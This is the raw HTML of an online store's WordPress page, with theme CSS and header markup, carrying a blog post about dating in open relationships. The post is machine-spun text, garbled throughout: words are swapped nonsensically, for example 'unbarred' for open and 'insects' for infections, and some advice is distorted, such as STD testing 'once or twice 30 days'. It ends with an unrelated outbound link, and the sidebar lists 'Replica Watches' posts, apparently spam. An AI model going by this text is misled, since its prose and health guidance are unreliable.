.woosc-btn {
	margin-right:10px;
}
.ur-label{
	color:white !important;
}
.input-text{
	color:white !important;
	background-color:transparent !important;
	border:2px solid white !important;
	border-radius:10px !important;
}
.rmfield{
	font-family:montserrat !important;
	font-size:18px;
	font-weight:500;
}
.rminput{
	font-family:montserrat !important;
	font-size:18px;
	font-weight:500;
}
.rmagic-field{
		font-family:montserrat !important;
	font-size:18px;
	font-weight:500;
}
.rmheader{
	color:white;
	font-family:montserrat !important;
	font-size:18px;
	font-weight:500;
}
::-webkit-input-placeholder{
	font-family:montserrat !important;
	font-size:18px;
	font-weight:500;
}
.rm-btn.rm-btn-primary{
	font-family:montserrat !important;
}
.rm-login-remember{
	color:white;
	font-family:montserrat !important;
}
.rm_forgot_pass{
	color:white !important;
	font-family:montserrat !important;
}
.rm-greetings-text{
		color:white !important;
	font-family:montserrat !important;
}
.rm-user-last-name{
	color:white !important;
	font-family:montserrat !important;
}
.rm_display_custom_msg{
		color:white !important;
	font-family:montserrat !important;
}
.rm_display_account{
		color:white !important;
	font-family:montserrat !important;
}
.rm_display_logout{
	color:white !important;
	font-family:montserrat !important;
}
.page-id-8 .product-name a{
	color:white !important;
	font-family:montserrat !important;
}
.page-id-8 .product-name {
	color:white !important;
	font-family:montserrat !important;
}
.page-id-8 .remove::before{
	color:white !important;
}
.page-id-8 .button{
	background-color:#ff870b !important;
	border:none;
	font-family:montserrat !important;
}
.page-id-8 ::-webkit-input-placeholder{
	font-family:montserrat !important;
	color:white !important;
	font-size:18px;
	font-weight:500;
}
.page-id-9 ::-webkit-input-placeholder{
	font-family:montserrat !important;
	color:white !important;
	font-size:18px;
	font-weight:500;
}
.page-id-9 .checkout_coupon.woocommerce-form-coupon.customize-unpreviewable{
		font-family:montserrat !important;
	color:white !important;
}
.page-id-9 .button{
	background-color:#ff870b !important;
	color:white !important;
	border:none;
	font-family:montserrat !important;
}
.woocommerce-billing-fields{
		color:white !important;
	font-family:montserrat !important;
}
.form-row.notes{
			color:white !important;
	font-family:montserrat !important;
}
.product-name{
			color:black !important;
	font-family:montserrat !important;
}
.woocommerce-checkout-review-order{
	background-color:white !important;
	border-radius:30px;
	padding:20px;
}
.page-id-9 .cart-subtotal{
	background-color:#ff870b !important;
	border-radius:10px !important;
	margin-bottom:10px !important;
}
.page-id-9 .order-total{
		background-color:#ff870b !important;
	border-radius:10px !important;
}
.page-id-9 .product-total{
	color:black !important;
	font-family:montserrat !important;
}
.page-id-9 .woocommerce-Price-amount.amount{
	color:white !important;
	font-family:montserrat !important;
}
.page-id-9 .woocommerce-shipping-totals.shipping {
	color:black !important;
	font-family:montserrat !important;
}
.page-id-9 .woocommerce-shipping-totals.shipping th{
	color:black !important;
	font-family:montserrat !important;
}
.page-id-9 .tax-rate th{
	color:black !important;
	font-family:montserrat !important;
}
.page-id-8 {
	color:white !important;
	font-family:montserrat !important;
}
.page-id-8 .shipping-calculator-button{
	color:white !important;
	font-family:montserrat !important;
}
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
	font-family:montserrat !important;
	font-size:14px;
	padding:10px;
}
.pmpro_table {
	color:white !important;
	font-family:montserrat !important;
}
.pmpro_table a{
	color:#ff870b !important;
	font-family:montserrat !important;
}
.pmpro_box{
		color:white !important;
	font-family:montserrat !important;
}
.pmpro_actionlinks a{
	color:#ff870b !important;
	font-family:montserrat !important;
}
#ff870b		</style>
		</head>
<body class="post-template-default single single-post postid-2727 single-format-standard wp-custom-logo wp-embed-responsive theme-wpcstore pmpro-body-has-access woocommerce-no-js group-blog wpcstore-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-12">

		<div data-elementor-type="header" data-elementor-id="517" class="elementor elementor-517 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-526f489 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="526f489" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1a79fca" data-id="1a79fca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d9d53f ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9d9d53f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 16-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://store.robotmea.com">
							<img width="294" height="106" data-src="https://store.robotmea.com/wp-content/uploads/2022/04/cropped-logo-17.png" class="attachment-full size-full wp-image-1619 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 294px; --smush-placeholder-aspect-ratio: 294/106;" /><noscript><img width="294" height="106" src="https://store.robotmea.com/wp-content/uploads/2022/04/cropped-logo-17.png" class="attachment-full size-full wp-image-1619" alt="" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f112cf2" data-id="f112cf2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-501557f toggle-icon--bag-solid elementor-hidden-desktop elementor-hidden-tablet elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="501557f" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://store.robotmea.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css">		<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c0ee051" data-id="c0ee051" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c91d6b elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="2c91d6b" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://store.robotmea.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-2c91d6b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-512"><a href="https://store.robotmea.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://store.robotmea.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-319"><a href="http://store.robotmea.com/#neww" class="elementor-item elementor-item-anchor">New Arrival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://store.robotmea.com/faqs/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1646"><a href="https://store.robotmea.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://store.robotmea.com/login/" class="elementor-item">Login/Registration</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-2c91d6b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-512"><a href="https://store.robotmea.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://store.robotmea.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-319"><a href="http://store.robotmea.com/#neww" class="elementor-item elementor-item-anchor" tabindex="-1">New Arrival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://store.robotmea.com/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1646"><a href="https://store.robotmea.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://store.robotmea.com/login/" class="elementor-item" tabindex="-1">Login/Registration</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2af7634" data-id="2af7634" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-a320140 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a320140" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0867910" data-id="0867910" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cfe874e" data-id="cfe874e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-874cfed toggle-icon--bag-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="874cfed" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ce5ac14" data-id="ce5ac14" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86d964c elementor-search-form--skin-full_screen ob-has-background-overlay elementor-widget elementor-widget-search-form" data-id="86d964c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;,&quot;_ob_searchcop_srch_options&quot;:&quot;product&quot;,&quot;_ob_searchcop_use_it&quot;:&quot;yes&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://store.robotmea.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" role="search" action="https://store.robotmea.com" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">

		
<article id="post-2727" class="post-2727 post type-post status-publish format-standard hentry category-uncategorized pmpro-has-access">

	      <header class="entry-header">
		  <h1 class="entry-title">Dating in an unbarred Relationship: Pros, Cons, and want to Knows in 2019</h1>
			<span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://store.robotmea.com/dating-in-an-unbarred-relationship-pros-cons-and-want-to-knows-in-2019/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-29T02:32:28+00:00">March 29, 2023</time></a></span> <span class="post-author"><span class="screen-reader-text">by</span> <a href="https://store.robotmea.com/author/admin/" rel="author">admin</a></span> <span class="post-categories"><span class="screen-reader-text">Category:</span><a href="https://store.robotmea.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>       </header><!-- .entry-header -->
		      <div class="entry-content">
		  <div>
<p>Monogamous connections are not any longer thought about the only &#8220;correct&#8221; method to time. As time progresses and people start to adjust an even more open mind toward the less common dynamics of relationship and intercourse, concepts like available relationships and numerous partners is now some a normalcy in scene. Specially with a younger group, open connections be seemingly generating of an appearance in community. </p>
<p>But what do they <em>mean</em>, precisely? And exactly how do they <em>work</em>, anyway? Whether your interest is actually piqued, browse all you need to find out about online dating in an unbarred commitment.</p>
<h2><span></span>What Having An Open Union<br />
Is truly Like <span></span></h2>
<p>An âopen commitment&#8217; refers to the idea that several is actually especially linked or linked with each other in a type of devotion, usually both romantically and intimately, but they consent to see other individuals separately. Today, every union is significantly diffent, so it&#8217;s difficult pinpoint exactly what a relationship such as this appears like, but there is however a pretty common design. </p>
<p>Contrary to popular belief, having an open<br />
commitment doesn&#8217;t mean only numerous casual sex without guilt for everybody.<br />
Indeed, many work goes in the internal vibrant, particularly when you are considering<br />
depend on and communication. You can see, people who have an open connection aren&#8217;t<br />
only super-humans just who believe no sense of jealousy or connection, they truly are actual<br />
people who have an evolved way of dealing with these thoughts. </p>
<h2><span></span>Polyamory VS Moving VS Open<br />
Relations <span></span></h2>
<p>there&#8217;s a lot of distress with regards to precisely what an unbarred relationship is made of, and exactly what it <em>does not</em>. Typically confused with polyamory or swingers, open connections are now actually an original vibrant of their own, though they be in umbrella idea of free of charge love that polyamory practices. </p>
<p>Swingers tend to be partners whom engage in sexual<br />
communications together with other lovers merely. There is no form of extra<br />
connections, courtship, or seperate intercourse life. It is rather much an inclusive,<br />
group task and fits just those involved. </p>
<p>Poly partners often participate in party<br />
relationships, like swingers, except it goes beyond merely physical<br />
link. These partners may date as a triad collectively, or each need their particular<br />
very own, different loyal relationships that overlack or covering. It&#8217;s still usually<br />
more of a group-oriented vibrant, however, rather than available matchmaking. </p>
<h3><span></span>Is-it Cheating?<span></span></h3>
<p>The <em>biggest</em><br />
false impression that deters many from notion of available interactions will be the<br />
belief that it is cheating. This is simply not genuine! Consent is actually an extremely large<br />
element of every available union, additionally the exact same applies to poly relationship, also. If two<br />
consenting adults consent this can be anything they may be completely okay with doingâ¦ it<br />
can not be considered cheating.</p>
<p>In an excellent available union, there&#8217;s no lays<br />
or sneaking about, no requirement for deception or trickery. Both associates have actually opened<br />
interaction, take limits, and now have many regard for both their particular liked<br />
one, as well as their extra lovers. </p>
<h2><span></span>Positives of Open Relationships<span></span></h2>
<p>So a lot of partners are finding higher joy and cultivated nearer through their open connections, plus came across remarkable folks and enjoyed difficult on the way! If a new form of dating is actually appealing to you, while plus spouse are both willing to look at the opportunity seriously, take the time to think of those good advantages you will definately get from having an open design of loving. </p>
<h3><span></span>You really have plenty of confidence as a<br />
few <span></span></h3>
<p>Just picture wanting to date honestly while in a<br />
union if you don&#8217;t trust your spouse, or they failed to trust you. Partners<br />
who practice this vibrant place plenty trust in one another, and they really<br />
develop as a result. Letting yourself to move forward from the thought of &#8220;possession = love&#8221;<br />
and giving unconditional confidence is very releasing, and you will have more confidence<br />
about the commitment, also. </p>
<h3><span></span>The opportunity to meet numerous<br />
men and women &amp; have actually fun<span></span></h3>
<p>Limiting your self on whom you can date because<br />
you are &#8220;chained upwards&#8221; to 1 spouse tends to be a pretty great way to miss out on<br />
incredible connections and encounters. One reasons why everyday matchmaking is becoming thus<br />
well-known in singles scene is basically because its <em>enjoyable</em> and eye-opening to make it to satisfy a wide variety of men and women and<br />
share time with each other, nonetheless long that will end up as. </p>
<h3><span></span>Enhanced communication as a<br />
few <span></span></h3>
<p>start interactions call for a crazy amount of<br />
interaction! constant check-ins to touch base on psychological side of<br />
things, as well as the intimate, and maintaining one another updated truly can add up,<br />
and you&#8217;ll get speaking with your spouse about significant things a lot more than<br />
ever. Plus, this can actually enhance surprising attributes in each other sexually,<br />
as you check out and discover new things you want with others. </p>
<h2><span></span>Drawbacks of Open Relationships<span></span></h2>
<p>Open dating is not for all. Not all the couples usually takes the extra work that comes with this dynamic, rather than everybody is able to have the self-confidence and power to trust their unique lover&#8217;s. This might be fine! No relationship is the same, so some might never be suited to this style of life. The best way to feel out whether or not it&#8217;s for your needs or not is imagine your self having these drawbacks, and think of the manner in which you&#8217;d feel. </p>
<h3><span></span>Jealousy sometimes makes<br />
play <span></span></h3>
<p>Also the the majority of progressed, well-adapted open lovers<br />
will experience minutes of insecurity or envious, however momentary because they may<br />
end up being. It&#8217;s hard in order to prevent this completely, particularly if you&#8217;re in early<br />
phases of learning principles and borders. Telecommunications helps a large number with<br />
this, very you shouldn&#8217;t be worried to dicuss up should you begin experiencing some form of unfavorable<br />
method. </p>
<h3><span></span>Less time collectively <span></span></h3>
<p>One routine lovers get into is the fact that they&#8217;ll invest <em>every waking second</em> together. For some,<br />
it is fantastic! Other People? Not so muchâ¦ incase that&#8217;s what you are regularly, our<br />
would be a little bit of an alteration getting familiar with. Since you, along with your spouse, shall be<br />
on dates or escapades together with other people, it&#8217;ll reduce in the time<br />
with each other. You need to generate scheduled times which happen to be for your needs two <em>just</em>. </p>
<h3><span></span>Maybe not understood by society<span></span></h3>
<p>Good chance attempting to describe your unique<br />
relationship to someone judgmental. A lot of people still imagine open<br />
connections as simply glorified cheating or a harmful union, plus they normally<br />
aren&#8217;t conveniently convinced to trust or else. You might oftentimes wish to<br />
cover just how your relationship really works, that may invoke wrongly located<br />
emotions of embarrassment. </p>
<h2><span></span>5 techniques to allow Work<span></span></h2>
<p>If you are going to give an open commitment a try, or you already have and simply want some energizing pointers of matchmaking to achievements, these 5 ideas can help you always along with your associates all stay-in best harmony. With a lot fewer bumps within the path, the much less thoughts are going to be injured! Simply stay polite and truthful, and you will certainly be okay. </p>
<h3><span></span>1. Set procedures &amp; Boundaries Early On<span></span></h3>
<p>One for the worst feelings worldwide will be<br />
betrayed, specially by some one you love. Even though you consent to an unbarred<br />
connection and take part in your own end besides, it&#8217;s difficult to know right away<br />
what you are actually and <em>aren&#8217;t</em> ok with.<br />
It&#8217;s a good idea to put quite rigid rules initially, specially with regards to<br />
the intimate facets of dating along these lines, simply therefore no toes are stepped on in the<br />
process of it. </p>
<h3><span></span>2. Generate Time per Other<span></span></h3>
<p>Nothing will derail your own commitment faster than<br />
overlook. Your lover should be your primary focus, even in your<br />
research phase, plus if you are dating other people. You should not stay<br />
hectic every week-end. Make certain you&#8217;re scheduling time the couple to be<br />
with each other, with no outdoors influences. That implies cell phones down, the views<br />
of others apart, and just pure connection with both you and your boo. </p>
<h3><span></span>3. Remain Honest &amp; connect <span></span></h3>
<p>your own connection don&#8217;t work and remain healthier<br />
if you do not&#8217;re sincere about things because they come up. Correspondence could be the <em>just</em> means this will meet your needs, very generate<br />
that important with your partner. Explore emotions, seek advice should you decide<br />
would like to know circumstances, and do not just be sure to downplay or cover anything. Once deceit<br />
comes into the vibrant, could get messy <em>fast</em>.
</p>
<h3><span></span>4. Find Other start Couples As Friends<span></span></h3>
<p>No one would like to feel alone inside their life style.<br />
Being in an open commitment <em>can</em><br />
often think depressed, in the event that seems insane. Your friends and family may<br />
not know the way you are pleased in this case, or they could not even know<br />
this is why you and your spouse live. It could be separating, thus get in touch with<br />
additional couples with comparable dynamics, and obtain some of a residential district together<br />
for support. </p>
<h3><span></span>5. Inform your schedules the problem Through the Start<span></span></h3>
<p>Not many people are probably going to be great to you having<br />
a significant some other, or witnessing other individuals after all. It is important than<br />
if you are very first flirting with some body new, you clue them in about what you are<br />
presently carrying out within romantic life. They should be familiar with much of your<br />
partner, and probably other people you are presently having intimate connections<br />
with. It really is safer, and merely moral, this way. Plus, you will not suffer from<br />
any damage feelings on the end, subsequently. </p>
<h2><span></span>3 useful protection guidelines<span></span></h2>
<p>sadly, there&#8217;s an element of open interactions that can be worrisome, particularly if its an extremely intimately billed choice for you both. Remaining secure is really important, even although you&#8217;re unmarried and into relaxed sex, so please always make sure you&#8217;re utilizing these 3 ideas to shield yourself in intimate circumstances. </p>
<h3><span></span>1. Cannot Skimp On Protection<span></span></h3>
<p>You plus lover most likely should not fret<br />
in regards to the risk of a pregnancy occuring if you are aside with another person<br />
which is not inside commitment. Plus, STDs are typically spread, and you also never<br />
need to unintentionally get or give almost anything to your partner. </p>
<h3><span></span>2. Get Tested with each other Frequently <span></span></h3>
<p>if you should be both intimately productive outside your<br />
own bed room collectively, make it a point to get tried once or twice 30 days to<br />
screen for just about any brand new insects that may have slipped under the radar during your<br />
extracurriculars. </p>
<h3><span></span>3. Think about Worst situation situations <span></span></h3>
<p>Have a critical discussion by what both of you will perform, as a team</em>, if a person of those worst-case scenarios truly does enter into fruition. In case you are careful, it is exceptionally uncommon, nevertheless should remain a thing that is talked about. </p>
<h2><span></span>Wrap Up<span></span></h2>
<p>Unlike the urban myths online, matchmaking in an unbarred relationships isn&#8217;t really cheating <em>or</em> endless levels of crazy gender with every person you satisfy. The sole lovers who are able to successfully continue a relationship with each other while watching other individuals are the ones who can talk excellently, location have confidence in each other, and proceed with the regulations and boundaries perfectly. Sure, it&#8217;s not for all, but it is crucial that you give consideration to both benefits <em>and</em> cons prior to making your mind. Even if you won&#8217;t be participating in an open relationship any time soon, when, ensure you&#8217;re perhaps not unfairly judging any individual because of their very own selections. These partners make decisions consensually, and carry out what&#8217;s perfect for all of them. Now you possess a much better idea exactly how much work truly does enter into their dynamic! </p>
</div>
<p></p>
<p><a href="http://shop.carzclan.com/2023/01/20/leading-5-tinder-ideas-to-help-you-get-a-romantic-date/">navigate to this website</a></p>
      </div><!-- .entry-content -->
		
</article><!-- #post-## -->

    </main><!-- #main -->
  </div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://store.robotmea.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://store.robotmea.com/replica-watches/">Replica Watches</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://store.robotmea.com/aaa-replica-watches-2/">AAA+ Replica Watches</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://store.robotmea.com/best-replica/">Best Replica</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://store.robotmea.com/aaa-replica-watches/">AAA Replica Watches</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://store.robotmea.com/aaa-replica/">AAA replica</a></li>
